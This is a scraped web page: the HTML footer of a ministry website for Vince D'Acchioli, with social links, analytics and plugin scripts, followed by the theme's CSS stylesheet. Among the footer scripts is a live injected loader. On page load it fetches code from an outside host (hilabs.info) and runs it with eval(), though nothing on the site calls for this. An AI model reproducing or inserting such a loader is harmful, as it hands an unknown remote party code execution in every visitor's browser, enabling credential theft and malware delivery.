		<script src="https://beerfordriving.com/assets/js/tools/substack-signup.js" data-substack="https://vincedac.substack.com" data-heading="" data-success="Thanks for subscribing!" data-button-text="Subscribe" data-placeholder="Your Email" data-primary-color="#777777" data-secondary-color="#777777" data-layout="stacked" data-input-style="filled" data-heading-font-size="32" data-subtitle-font-size="14"></script> <!-- https://beerfordriving.com/tools/substack-signup-builder/ -->
		<style>
			.newsletter { display: flex; flex-direction: column; padding: 1rem; }
			.newsletter h3, .newsletter p { color: #fff; }
			.newsletter > div { margin: 0 !important; }
			.newsletter form > div { border-radius: 0 !important; }
			.newsletter form { margin: 0; }
			.sf-input-wrapper { margin-bottom: 8px !important; }
			.newsletter [type="email"] { margin: 0; padding: 4px !important; background-color: #fff !important; border-radius: 3px !important; }
			.newsletter [type="submit"] { padding: 8px !important; background: #999 !important; border-radius: 3px !important; }
			.substack-msg { color: #fff !important; }
		</style>

		</div>

<div class="foot-social">
<ul class="flex jc fw">
<li><a href="https://twitter.com/vincedac" target="_blank" rel="noopener"><img src="/wp-content/themes/otm2019/images/tw.svg" alt="Follow Vince on Twitter"></a></li>
<li><a href="https://www.facebook.com/vince.dacchioli/" target="_blank" rel="noopener"><img src="/wp-content/themes/otm2019/images/fb.svg" alt="Join Vince on Facebook"></a></li>
<li><a href="https://www.youtube.com/user/vincedac" target="_blank" rel="noopener noreferrer"><img src="/wp-content/themes/otm2019/images/yt.svg" alt="Vince D'Acchioli on YouTube"></a></li>
<li><a href="https://rumble.com/user/vincedacc" target="_blank" rel="noopener noreferrer"><img src="/wp-content/themes/otm2019/images/rumble.svg" alt="Vince D'Acchioli on Rumble"></a></li>
<li><a href="https://www.linkedin.com/in/vince-d-acchioli-4456796/" target="_blank" rel="noopener noreferrer"><img src="/wp-content/themes/otm2019/images/li.svg" alt="Vince D'Acchioli on LinkedIn"></a></li>
<li><a href="https://truthsocial.com/@vincedacc" target="_blank" rel="noopener noreferrer"><img src="/wp-content/themes/otm2019/images/truthsocial.svg" alt="Vince D'Acchioli on Truth Social"></a></li>
<li><a href="https://vincedac.substack.com/" target="_blank" rel="noopener noreferrer"><img src="/wp-content/themes/otm2019/images/substack.svg" alt="Vince D'Acchioli on Substack"></a></li>
</ul>
</div>		
		<div class="foot-links">
			<p>
				<a href="/terms-and-conditions/">Terms and Conditions</a>
				<a href="/sitemap.xml">Site Map</a>
				<a href="http://straightstreetdesign.com/">Site Design</a>
				<a href="/wp-login.php">Member Login</a>
			</p>
		</div>
	</div>
	<p class="foot-tag">It takes a relational environment for truth to become transformational. <a href="/wp-admin">&nbsp;-&nbsp;</a>&nbsp;Vince&nbsp;D'Acchioli</p>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/images/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/otm2019/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://hilabs.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <!-- Matomo --><script>
(function () {
function initTracking() {
var _paq = window._paq = window._paq || [];
_paq.push(['trackPageView']);_paq.push(['enableLinkTracking']);_paq.push(['alwaysUseSendBeacon']);_paq.push(['setTrackerUrl', "\/\/otm.co\/wp-content\/plugins\/matomo\/app\/matomo.php"]);_paq.push(['setSiteId', '1']);var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.type='text/javascript'; g.async=true; g.src="\/\/otm.co\/images\/matomo\/matomo.js"; s.parentNode.insertBefore(g,s);
}
if (document.prerendering) {
	document.addEventListener('prerenderingchange', initTracking, {once: true});
} else {
	initTracking();
}
})();
</script>
<!-- End Matomo Code --><script type="text/javascript" id="ssd-youtube-frontend-script-js-extra">
/* <![CDATA[ */
var ssdYoutubeData = {"rest_url_base":"https://otm.co/wp-json/myyoutube/v1/latest-video/","playlist_id":"PL3zPR1awCQv9N1ArkPZYwT-oHZobrqupV"};
//# sourceURL=ssd-youtube-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://otm.co/wp-content/plugins/ssd-youtube-embed/js/frontend-embed.js?ver=1.0.0" id="ssd-youtube-frontend-script-js"></script>
<script type="text/javascript" id="woonp-frontend-js-extra">
/* <![CDATA[ */
var woonp_vars = {"rounding":"down","default_value":"empty","price_decimals":"2"};
//# sourceURL=woonp-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://otm.co/wp-content/plugins/wpc-name-your-price/assets/js/frontend.js?ver=2.2.1" id="woonp-frontend-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://otm.co/wp-content/plugins/s2member/s2member-o.php?ws_plugin__s2member_js_w_globals=1&amp;qcABC=1&amp;ver=260101-836313595" id="ws-plugin--s2member-js"></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://otm.co/wp-content/themes/otm2019/style.css?c=1769922906
body_size: 9402
content:
/*
Theme Name: On Target 2019
Version: 1.0
Author: Tony Scialdone of Straight Street Design
Description: a custom theme created for On Target Ministries
*/

/* CSS RESET NORMALIZES EVERYTHING SO ALL BROWSERS RENDER THE SAME */
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, cite, code, em, img, strong, sub, sup, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, output, section, summary, time, mark, audio, video, :before, :after { position: relative; margin: 0; padding: 0; box-sizing: border-box; max-width: 100%; background-repeat: no-repeat; font-size: inherit; font-family: inherit; line-height: inherit; color: inherit; vertical-align: baseline; border: 0; } *:before, *:after { box-sizing: inherit; } article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section { display: block; box-sizing: border-box; } body, br, li, dt, dd, th, td, option { margin-top: 0; }
@font-face {
 font-family: 'otm';
 src: url('/wp-content/themes/otm2019/fonts/plantagenet_cherokee-webfont.woff2') format('woff2'),
 url('/wp-content/themes/otm2019/fonts/plantagenet_cherokee-webfont.woff') format('woff');
 font-weight: normal;
 font-style: normal; }

/* COLORS
Red 		ee3424
Dark Grey	2c2c2c
*/

.product.post-10172.status-publish,
.product.post-10174.status-publish { display: none !important; }

body.page-10172 .product.post-10172.status-publish { display: block !important; }

.woocommerce ul.products li.product a.woocommerce-loop-product__link { display: flex !important; }

:root {
	background: #fff;
	font: normal 16px/1 'Montserrat', sans-serif;
	color: #120D2D; }

body {
	position: relative; 
	margin: 0; 
	padding: 0;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale; }


/* FLEX CLASSES */

.flex { display: -webkit-box; display: -ms-flexbox; display: flex; }
.flex-row, .fr { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
.flex-column, .fc { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
.justify-center, .jc { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }
.justify-around, .ja { -ms-flex-pack: distribute; justify-content: space-around; }
.justify-between, .jb { -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }
.justify-end, .je { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }
.align-center, .ac { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }
.align-start, .as { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; }
.flex-wrap, .fw { -ms-flex-wrap: wrap; flex-wrap: wrap; }
.flex-gap, .gap1 { gap: 1rem; }
.gap2 { gap: 2rem; }


/* BASIC STYLES */

h1 {
	font-size: 2rem;
	line-height: 1;
	border-bottom: 5px solid #000; }

h1, .home-primary h2 {
	display: flex;
	align-items: center;
	margin-bottom: 10px;
	padding: 10px;
	background: #333;
	font-weight: 800;
	font-family: 'Montserrat', arial black;
	color: #fff; }

.single-post h1 { z-index: 2; }
.single-post h1 a { color: #ee3424; }
.single-post h1 a:hover { color: #fff; }

.single-post:first-of-type h1:before {
	content: '';
	position: absolute; top: 0; left: -65px; z-index: 0;
	height: 73px;
	width: 73px;
	background: url(/wp-content/themes/otm2019/images/bg-noise.png) #2c2c2c;
	border: 5px solid #000; border-top: 0; border-right: 0;
	border-radius: 0 0 0 140px; }

.searched article.single-post {
	padding: 2rem;
}

a[href="/cart/"] { padding: 10px 10px 0; }


.cart-show { z-index: 2; }
.cart-show:after {
	content: '';
	position: absolute; top: 0; right: -65px; z-index: 0;
	height: 73px;
	width: 73px;
	background: url(/wp-content/themes/otm2019/images/bg-noise.png) #2c2c2c;
	border: 5px solid #000; border-top: 0; border-left: 0;
	border-radius: 0 0 140px 0; }

.single-page .cart-show:after { display: none; }

@media (max-width: 700px) {
	.cart:after { content: none; }
}

#pinfo {  
	padding: 5px; 
	width: 100% !important;
	background: #ee3242; 
	color: #fff !important; 
	text-align: center; }

h2 { font-size: 1.5rem; }
article h2 { margin-bottom: 5px; }

@media (max-width: 700px) {
	.single-post .primary, aside { width: 100% !important; }
}
 


aside h2 {
	margin: 20px 0 0;
	padding: 10px 5px;
	background: url(/wp-content/themes/otm2019/images/bg-noise.png) #2c2c2c;
	color: #fff;
	text-align: center;
	border-top: 5px solid #000; border-bottom: 5px solid #000; }

aside .newsletter-signup h2 { border-top: 0; }

h3 { font-size: 1.25rem; line-height: 1.2; }
h4, h5, h6 { font-size: 1.125rem; }
h3, h4, h5, h6 {
	margin-bottom: 10px;
	font-weight: bold;
	color: #333; }

.rotating-videos h3 {
	color: #fff; 
}

a {
	color: #00f;
	text-decoration: none; }

a:active, a:hover { color: #f00; }

a.btn, 
#mc-embedded-subscribe,
.searchmodal #searchsubmit {
	display: inline-block;
	padding: 10px 20px;
	width: auto;
	background: #000;
	font-size: .9rem;
	font-family: inherit;
	color: #fff;
	text-decoration: none;
	cursor: pointer;
	border: 0;
	border-radius: 5px;
	-webkit-appearance: none;
	-moz-appearance: none; }

article .btn { padding: 5px 20px; }

a.btn ~ a.btn { margin-top: 10px; }

.btn.red { background: #ee3424; color: #fff; }

a.btn:hover,
button:hover,
button:focus,
#mc-embedded-subscribe:hover,
.searchmodal #searchsubmit:hover { background: #ee3424; }

button:focus {
	outline: 1px solid #fff;
	outline-offset: -4px; }

dt {
	margin-bottom: 10px;
	font-weight: bold;
	color: #333; }

dd, li {
	margin: 0 40px 10px 20px;
	line-height: 1.5; }

aside li, .services li { margin-right: 0; }

.aside-ul, .aside-ul > li {
	list-style: none;
	margin: 0;
	padding: 0; }

dd + dt { margin-top: 30px; }

p {
	margin-bottom: 20px;
	line-height: 1.5; }

p:empty { display: none; }

dl, ol, ul {
	list-style-position: outside;
	margin: 0 0 30px 20px; }

ul.nostyle li { list-style: none; }

h1+dl, h1+ol, h1+ul { margin-top: 40px; }

#sidebar dl, #sidebar ol, #sidebar ul { margin-left: 0; }

.video-wrapper { margin-bottom: 40px; }
.video-wrap { margin: 10px 0 40px; width: 100%; min-width: 275px; max-width: 100%; }
.video-inner { position: relative; padding-bottom: 56.25%; height: 0; }
.video-inner.wide { padding-bottom: 46%; }
iframe { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.videogrid > div { margin: 0 0 30px; width: 48%; max-width: 100%; }

/* HTML5 VIDEO */
video { aspect-ratio: 16 / 9; max-width: 500px; }

.htmlvideo {
	aspect-ratio: 16 / 9, width: 100%;
}

.wp-block-video video { width: 100%; max-width: 100%; }

.wp-block-embed__wrapper { 
	margin-bottom: 40px; 
	aspect-ratio: 16/9; }

.media-item {
	margin: 2rem 0;
	padding: 10px; }

.media-item img { 
	margin: 0 2rem 0 0; 
	max-height: 100%; 
	width: auto; }

.media-item.horiz { 
	display: flex;
	justify-content: space-between;
	align-items: center; 
	margin: 20px auto 40px; 
	padding: 20px; 
	min-height: 125px; 
	background: #eee; }

.media-item.horiz a:first-child { min-width: 125px; }

.media-item.horiz img { 
	flex: 0 0 auto; 
	-ms-flex-item-align: start; align-self: flex-start; }

.mih-desc { padding-left: 20px; }

.cart-wrap { 
	margin-left: 20px; 
	width: 110px; }

.cart-wrap, .cart-wrap .link-wrap { text-align: center; }

.cart-wrap input { background: #ee3424; }
.cart-wrap input:hover { background: #000; }

.price ~ .link-wrap a { white-space: nowrap; }


/* LAYOUT */

.inner {
	margin: 0 auto;
	width: 1200px; }

header {
	z-index: 3;
	min-height: 200px;
	border-top: 7px solid #000; border-bottom: 0px solid #ee3424;
	background: url(/images/bg-noise.png) #2c2c2c; }

header .inner {
	display: flex;
	justify-content: center;
	align-items: center;
	margin: 0 auto;
	padding: 0 10px; }

.logo { margin: 0; text-align: center; }

.branding {
	display: flex;
	flex-direction: column;
	min-width: 300px;
	text-align: center; }

.vince-head {
	min-height: 100%;
	width: auto; }

.vince-head img { display: block; margin: 0 auto; }

header a,
header a:hover { border: 0; }

.tag-wrap { 
	text-align: center; 
	white-space: nowrap; }

.tagline { 
	margin: 0 0 5px; 
	font-size: 1rem;
	color: #fff;
	text-align: center; }

.tagline br { display: none; }





/* NAVIGATION */

nav {
	align-self: flex-end;
	z-index: 3;
	padding: 0 10px;
	width: 100%;
	background: url(/images/bg-noise.png) #2c2c2c;
	border-top: 5px solid #000; border-bottom: 5px solid #000;
	overflow: visible; }

.primary-navigation { margin: 0 auto; width: 1200px; }

#menu-main-menu {
	display: flex;
	justify-content: center;
	z-index: 2;
	margin: 0;
	padding: 0; }

nav li {
	display: flex;
	list-style: none;
	color: #fff;
	margin: 0;
	padding: 0;
	position: relative;
	text-decoration: none;
	transition-duration: 0s;
	overflow: hidden; }

nav a {
	padding: 10px 30px;
	font-size: .9rem;
	color: #fff;
	white-space: nowrap; }


.primary-navigation > ul > li:hover,
.primary-navigation > ul > li:focus-within {
	background: #ee3424;
	border-radius: 0;
	cursor: pointer; }

nav li:focus-within a { outline: none; }

nav li:hover,
nav li:focus { overflow: visible; }

nav li:hover a,
nav li:focus a { color: #fff; }

nav li:hover ul a,
nav li:focus ul a { color: #fff; }

nav ul li:hover > .submenu,
nav ul li:focus-within > .submenu,
nav ul li .submenu:hover,
nav ul li .submenu:focus {
	visibility: visible;
	opacity: 1;
	display: block;
	transform: translateY(0); }

.submenu li:hover {	background: #555; }
.submenu li:last-child:hover { border-radius: 0 0 5px 5px; }

.submenu a {
	padding: 10px;
	width: 100%;
	color: #fff;
	white-space: normal; }

.submenu {
	display: none;
	top: 100%; left: 0;
	margin: 0;
	background: #000;
	border-top: 5px solid #000;
	border-radius: 0 5px 5px 5px;
	overflow: visible;
	transition: transform linear 1s;
	-webkit-transform: translateY(-100%) linear 1s; -ms-transform: translateY(-100%) linear 1s; transform: translateY(-100%) linear 1s;
	min-width: 250px; width: auto;
	position: absolute;
	transition: all 0.5s ease; }

.m-menu {
	display: none;
	justify-content: center;
	align-items: center;
	margin: 0;
	padding: 5px;
	background: #000;
	font-size: 1.3rem;
	color: #fff;
	text-align: center;
	cursor: pointer; }

.m-menu img { 
	align-self: inherit; 
	margin-right: 10px; }

.closemenu {
	display: none;
	flex-direction: row;
	justify-content: flex-end;
	align-items: center;
	background: #ee3424;
	color: #fff;
	cursor: pointer; }

p.head-donate { margin-bottom:13px; }

.head-donate a {
	padding: 9px 40px;
	background: #000;
	font-size: .9rem;
	line-height: 1;
	color: #ee3424;
	white-space: nowrap;
	border-radius: 50px; }

.head-donate a:hover { background: #ee3424; color: #fff; }

p.head-members { margin-bottom: 10px; }

.head-members a { margin-bottom: 0px; font-size: .7rem; color: #fff; text-transform: uppercase; }

header + a[href*="login"],
.main-navigation > a[href*="login"],
.primary-navigation > a[href*="login"],
.menu.nav-menu a[href*="login"] { display: none; }

/* HOME PAGE */

.page-158 h1,
.page-9655 h1 { display: none; }

h1, .home-primary h2, .page-9655 h2 {
	margin: 0;
	padding: 20px;
	background: url(/images/bg-noise.png) #2c2c2c;
	font-size: 1.75rem;
	color: #fff; }


.home-primary > div { background: #3b3b3b; }

.home-primary h2,
.page-9655 h2 {
	text-transform: uppercase;
	border-top: 5px solid #000;
	border-bottom: 5px solid #000; }


.home-primary > div > .inner {
	padding: 40px;
	overflow: auto; }

.welcome {
	background: #3b3b3b;
	color: #fff; }

.welcome .inner {
	padding: 40px 0;
	background: url(/images/otm-mark.svg) no-repeat center top; }

.welcome h2 { text-transform: uppercase; border-top: 10px solid #000; }

.welcome .vd { margin-bottom: 0; }

.welcome p:not(.btn-wrap) { margin: 0 0 10px 20px; }

.welcome p.btn-wrap { margin: auto 0 0 20px; }

.welcome .btn-wrap a:not(:last-child) { margin: auto 7px 10px 0; }

img { align-self: flex-start; flex-shrink: 0; }

.home-social div.inner > p, .home-social div.inner > div {
	margin-bottom: 0; 
	padding: 10px; 
	width: 50%; 
	font-weight: bold;
	color: #fff;
}

.home-social ul {
	margin: 0;
}

.home-social li {
	list-style: none; 
	display: -webkit-box; display: -ms-flexbox; display: flex; 
	-webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; 
	-webkit-box-pack: center; -ms-flex-pack: center; justify-content: center;
	-webkit-box-align: center; -ms-flex-align: center; align-items: center; 
	margin: 0 0 20px;
	height: auto;
	width: 25%;
	text-align: center;
}

.home-social-links a {
	display: -webkit-box; display: -ms-flexbox; display: flex; 
	-webkit-box-pack: center; -ms-flex-pack: center; justify-content: center;
	-webkit-box-align: center; -ms-flex-align: center; align-items: center; 
	margin: 0 0 10px; 
	padding: 15px; box-sizing: content-box;
	height: 36px; 
	width: 36px; 
	background-color: #fff; 
	border-radius: 100%;
	transition: all .2s linear;
}

.home-social-links a:hover {
	background-color: #999; 
	transform: scale(1.2); 
}

.home-social img {
	flex: 0; 
	height: 36px; 
	width: 36px; 
}

.whatwedo { background: url(/images/bg-noise.png) #bbb; }



.card {
	display: flex;
	flex-direction: column;
	margin: 0;
	padding: 10px;
	background: #fff;
	width: 300px; max-width: 100%;
	font-size: .95rem;
	border: 1px solid #ddd;
	border-radius: 1px;
	box-shadow: 0 2px 5px rgba(0,0,0, .3);
	transition: all .53s linear; }

.card:not(:last-child) { margin-right: 15px; }

.card h2 {
	margin: 5px 0 10px;
	font-size: 1.25rem;	}

.card p:last-child,
.btn-wrap {
	display: inline-block;
	margin: auto 0 0; }

.card p:last-child a,
.btn-wrap a {
	display: inline-block;
	padding: 10px 20px;
	background: #000;
	font-size: .95rem;
	color: #fff;
	white-space: nowrap;
	border: 0; }

.card p:last-child a:hover,
.btn-wrap a:hover {
	background: #ee3424;
	border: 0; }

.card .btn-wrap a { width: 100%; }

.home-pastors-info {
	padding: 20px; 
	color: #fff; }

.home-pastors-info h3 { color: #fff; }

aside .btn-wrap { display: block; margin: 0; padding: 0 0 20px; text-align: center; }
aside .btn-wrap a { padding: 10px 20px; }

.img-zoom {
	margin: 0 0 10px;
	line-height: 0;
	overflow: hidden;
	transition: transform 2s linear; }

a.img { border: 0; }

.card img {
	width: 100%;
	height: auto;
	border: 0;
	transition: all 5s linear; }

.card:hover img { transform: scale(2) translateY(6%); }

.home-news { color: #fff; }

.home-news h2 { 
	margin: 0 0 2rem;
	font-size: 1.5rem; }

.home-news .price { 
	margin: 2rem 0; 
	text-align: center; } /* NOT USED */

.home-news .link-wrap { margin: 2rem 0 0; }

.home-news .link-wrap a { 
	background: #ee3424;
	color: #fff; }

.home-news .link-wrap a:hover { background: #000; }


.home-resources .inner > div:nth-child(2) {
	padding: 5px 0 0 20px;
	width: 370px; }

.home-resources h3 {
	margin: 0;
	padding: 0;
	font-size: 24px;
	line-height: 1.3;
	color: #fff; }

.home-resources ul { margin: 5px 0 0 0px; }

.home-resources li {
	line-height: 1.1;
	color: white; }

.home-resources .btn { margin: 0; }

.home-cart { display: none !important; }

.page-158 .home-cart { display: block !important; }

.page-158 .cart-show {
	position: fixed; top: 40%; right: 0; z-index: 99;  
	margin: 0; padding: 0;  }

.page-158 .shopping_cart * { display: none; }

.page-158 .shopping_cart:before {
	content: 'Your Cart'; 
	display: inline-block; 
	margin: 0;
	padding: 20px 20px 90px; 
	background-color: #ee3424; 
	background-image: url(/images/cart.svg); 
	background-position: 50% 70%; 
	background-size: 50px 50px; 
	font-weight: bold;
	color: #000; 
	text-align: center; 
	border: 0; 
	border-radius: 10px 0 0 10px; }

.page-158 .wp_cart_empty_cart_section,
.page-158 .wp_cart_visit_shop_link { display: none; }

page-158 .shopping_cart {
	position: absolute; bottom: 0; left: 0; 
	width: 100%; 
	border: 0; }

.page-158 .shopping_cart h2 { background: #ee3424; color: #000; }

.page-158 .cart-show:after { display: none;  }



article.single-post:last-child { padding-bottom: 0; }

.feat-img {
	margin: 0 !important;
	padding: 0 !important;
	background: transparent !important;
	border: 0 !important;
	border-radius: 0;
	box-shadow: 0 0 0 transparent !important; }

.feat-img img {
	display: block;
	margin: 0 0 20px;
	width: 100%;
	height: auto;
	border-radius: 5px 5px 0 0; }

.page-523 .feat-img img {
	margin: 0 auto 20px; 
	width: auto;
}

.post-content { padding: 40px; }

.edit { clear: both; }

.edit-button {
	margin: 40px auto;
	width: auto; 
	text-align: center; }

.edit-button a { 
	padding: 5px; 
	background-color: black; 
	font-size: .75rem; 
	color: #fff; }

.navi {
	clear: both;
	display: flex;
	flex-wrap: wrap;
	margin: 100px 0 0;
	background: #b5b5b5;
	border-radius: 0 0 5px 5px; }

.navi.cats { max-width: 100%; }

.navi div {
	display: flex;
	align-items: center;
	height: 100%;
	width: 50%;
	text-align: center; }

.navi a {
	display: block;
	height: 100%;
	width: 100%;
	padding: 20px;
	font-weight: bold;
	font-size: 1.3rem;
	color: #fff;
	text-decoration: none;
	border: 0;
	transition: all .3s ease; }

.nav-prev a { border-right: 1px solid rgba(255,255,255, 0.3); }

.navi a:hover { color: #333; }

.navi span { opacity: 0; transition: all .3s linear; }

.navi a:hover span { opacity: 1; }

.wrap, .post-page {
	z-index: 1;
	margin: 0 auto;
	width: 1200px; max-width: 100%;
	background: #fff; }

.home-primary { width: 100%; }

.primary {
	padding: 40px 40px 100px;
	width: calc(100% - 300px); }

.single-post .primary, .primary.blog { padding: 0; }

aside {
	padding: 0;
	width: 300px;
	background: #ccc; }

aside h2 {
	margin: 0;
	line-height: 1.25; }

aside ul { margin-left: 20px; }

#secondary {
	padding: 40px;
	background: #ddd; }

.sidebar-primary > ul, .sidebar-blog > ul {
	margin: 0;
	list-style: none; }

.sidebar-primary > ul li, .sidebar-blog > ul li {
	margin: 0 0 5px;
	padding: 5px 10px;
	font-size: .9rem; }

.sidebar-primary > ul li,
.sidebar-blog > ul li { 
	margin-bottom: 0; 
	background: #333; }

.sidebar-primary > ul li:nth-child(odd),
.sidebar-blog > ul li:nth-child(odd) { background: #777; }

.sidebar-primary > ul li a, 
.sidebar-blog > ul li a { 
	font-weight: bold; 
	color: #fff; }
	
.sidebar-primary > ul li a:hover,
.sidebar-blog > ul li a:hover { color: #ed3728; }

.sidebar-primary > ul li:nth-child(odd) a:hover,
.sidebar-blog > ul li:nth-child(odd) a:hover { color: #000; }




/* SHOP */

.shopping_cart {
	padding: 0 !important;
	border-bottom: 1px solid #000; }

.wp_cart_empty_cart_section {
	margin-top: 0;
	padding: 26px 5px;
	font: bold 1rem/1 'Montserrat', arial black;
	text-align: center !important;
	border-top: 0; }

.wp_cart_visit_shop_link {
	padding: 10px 0;
	text-align: center; }

.wp_cart_visit_shop_link a,
a.wp_cart_visit_shop_link {
	display: inline-block;
	margin: 10px auto;
	padding: 10px 20px;
	width: auto;
	background-color: #ee3424 !important;
	font-size: .9rem;
	font-family: inherit;
	color: #fff;
 text-decoration: none;
	cursor: pointer;
	border: 0;
	border-radius: 5px;
 -webkit-appearance: none;
 -moz-appearance: none; }

.wp_cart_visit_shop_link a:hover,
a.wp_cart_visit_shop_link:hover { background: #000 !important; }

.shopping_cart h2 {
	margin: 0;
	padding: 10px;
	background: url(/images/bg-noise.png) #2c2c2c;
	color: #fff;
	text-align: center;
	border-top: 0; 
	border-bottom: 5px solid #000; }

.shopping_cart table {
	margin: 0;
	background: #ccc;
	font-size: .85rem; }

.wspsc_cart_qty_th { font-weight: normal; font-size: .6rem; }

.shopping_cart tbody { max-width: 300px !important; }

.shopping_cart tr {
	background: transparent !important;
	border-bottom: 1px solid #000 !important; }

.shopping_cart th, .shopping_cart td {
	padding: 4px !important;
	line-height: 1.1;
	vertical-align: middle; }

.shopping_cart input { text-align: center; }

.wp_cart_remove_item_form { margin: 0; }

.shopping_cart tr.wspsc_cart_total {
	padding: 5px 0;
	background: #2c2c2c !important;
	font-size: 1.25rem;
	color: #fff; }

.wpspsc_checkout_form input {
	margin: auto !important;
	border: 0; }

.wp_cart_checkout_button:hover { opacity: 1 !important; }

.shopping_cart form[name="pcquantity"] {
	margin: 0;
	height: 100%;
	width: 100%;
	text-align: center;
	vertical-align: middle; }

.product {
	display: flex;
	flex-direction: column;
	justify-content: center;
	align-items: center;
	margin: 0 !important;
	width: 250px;
	padding: 20px;
	background: #f5f5f5;
	border: 2px solid rgba(0,0,0, .05); }

.woocommerce ul.products {
	display: -webkit-box; display: -ms-flexbox; display: flex; 
	-webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; 
	-ms-flex-wrap: wrap; flex-wrap: wrap; 
	gap: 20px; 
}

.woocommerce .products ul::after, .woocommerce .products ul::before, .woocommerce ul.products::after, .woocommerce ul.products::before { display: none !important; }

.woocommerce .product {	 
	float: none !important; 
	margin: 0; 
	padding: 10px; 
	width: 30%; min-width: 200px !important;
	background: #fff;
	border: 0; border-top: 1px solid #ddd; 
}

.woocommerce .product h2 { 
	margin: 0 0 20px; 
}

.woocommerce ul.products li.product .button { 
	margin-top: auto !important; 
	text-align: center;
	border-radius: 0 0 3px 3px;
}

.page-9125 .primary { background-color: #f9f9f9; }

.page-9125 .woocommerce .product a { 
	display: -webkit-box; display: -ms-flexbox; display: flex; 
	-webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; 
	width: 100%; 
}

.page-9125 .woocommerce .product > a:first-child { 
	padding: 10px; 
	height: 100%; 
}

.page-9125 .woocommerce .product img { margin: 2px auto; max-height: 250px !important; max-width: 250px; }

.woocommerce ul.products li.product .price { font-weight: bold !important; }

.coupon > input#coupon_code { width: 180px; }

/* Single Products */

.single-product .product { width: 100%; }

.single-product .product h2,
.single-product .product .price { text-align: left !important; }
.single-product .quantity input {
	margin: 0;
	padding: 9px;
	position: relative; top: 3px;
}

.single-product .product ul { margin: 0 0 10px 20px; }

.single-product .product li { margin-bottom: 10px; }

.woocommerce ul.products li.product a img { margin-bottom: 0 !important; }

.single-product .product_meta { display: none; }

.woocommerce-tabs { width: 100%; }

.wc-tab h2 { display: none; }

/* REORDERING PRODUCTS */

.woocommerce div.product div.summary {
	display: flex; 
	flex-direction: column;
}

.woocommerce div.product form.cart 				{ order: 1; display: flex; justify-content: center; margin-bottom: 0 !important; }
.product .price 								{ order: 2; display: flex; justify-content: center; margin-bottom: 2rem !important; }
.page-9125 .product .price { margin-bottom: 0 !important; }
.woocommerce-product-details__short-description { order: 3; }

.amazon { display: flex; justify-content: center; margin-bottom: 2rem; }
.amazon a { transition: all .2s linear; }
.amazon a:hover { transform: scale(1.1); }


/* PRODUCT GRID */

.single-page .wc-block-grid { margin-top: 80px; }


.product img {
	height: auto;
	width: auto; }

.product > div { margin: 10px; }

.product h2 {
	margin: 15px 0 0;
	font-weight: bold;
	font-size: 1rem;
	text-align: center; }

.product ul, .product li {
	margin: 0 0 5px;
	line-height: 1.1;
	text-align: left; }

.product li { margin-left: 10px; }

.link-wrap { 
	margin: 0 0 10px; 
	text-align: center; }

.link-wrap a {
	padding: 5px 10px; 
	background: #ccc; 
	font-size: .8rem; 
	color: #444; 
	text-transform: uppercase; 
	border-radius: 5px; }

.link-wrap a:hover { background: #aaa; }

.product .price {
	margin: auto 0 10px;
	padding-top: 20px;
	font-weight: bold;
	text-align: center; }
	
.price { margin-bottom: 20px; }

.product-summary {
	display: flex;
	justify-content: space-between; }

.product-summary h2 { line-height: 1.3; }

.product-summary-right, .product-summary-left { width: 50%; }

.product-summary-left { text-align: center; }

.product-summary-left img { margin-bottom: 40px; }

.product-summary-right { padding: 0 40px; }

.product-summary .price { 
	font-weight: bold; 
	text-align: center; }

.product-summary input {
	background-color: #ee3424; 
	color: #fff; }

.product-summary input:hover { background: #000; }

.description-extended { 
	margin-top: 40px; 
	width: 100%; }

.product-response { 
	margin-top: 60px; 
	padding: 10px; 
	width: 100%;
	background: #eee; 
	text-align: center;
	border: 2px solid #ddd; }

/* Add to Cart */
.wp_cart_button_wrapper { margin-top: 10px; }
.wp_cart_button_wrapper form { margin: 0 !important; }
.product [type="submit"] { align-self: flex-end; background: #000; font-weight: bold; font-family: 'Montserrat', sans-serif; }
.product [type="submit"]:hover { background: #ee3424; }

.bin { 
	display: -webkit-box; display: -ms-flexbox; display: flex; 
	-webkit-box-align: center; -ms-flex-align: center; align-items: center; 
	line-height: 40px; 
	text-align: center; }

.bin img { 
	align-self: center; 
	margin: 0 5px 0 0; }


/* MOT Stuff */

.mot { 
	margin-bottom: 40px; 
	width: 49%; 
	min-width: 300px; 
}
.mot ul { 
	list-style: none; 
	margin: 0; 
}
.mot li { 
	display: flex; 
	flex-direction: row;
